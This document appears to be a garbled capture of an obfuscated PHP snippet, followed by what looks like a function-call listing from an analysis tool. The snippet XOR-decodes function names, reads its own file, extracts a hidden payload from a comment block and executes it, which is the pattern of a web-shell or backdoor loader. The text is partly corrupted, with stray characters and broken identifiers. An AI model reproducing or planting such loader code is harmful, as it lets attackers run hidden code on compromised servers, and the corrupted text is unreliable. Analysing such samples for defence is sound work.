
yYXKi<ccYI]z+Wr|aQ'0)(3ul~'aw!KKDY~>cXJ0z&
E'$>z]s!**/
$FHC
=
'% 5) $

$.%'
^
"FoeTspvgUJifMAK"
;
$XfL
=
';?9

5'
^
"sAmtYjXyP"
;
$bqcl
=
'-8)1'
^
"DtwsWMT"
;
$DSG
=
'-'
^
"ayczZrdmvE"
;
$LAm
=
')&'
^
"pgEC"
;@
$FHC
(
""
,
"};"
 . 
$XfL
(
$DSG
(
"#/\*\*(.*)\*\*/#s"
,
$bq
cl
(
""
 ,
$LAm
(
__FILE__
)),
$match
)?(
$match
[
1
]):
""
).
"//"
);
Function Calls
file
1
implode
1
gzinflaYZF
1
preg_match
1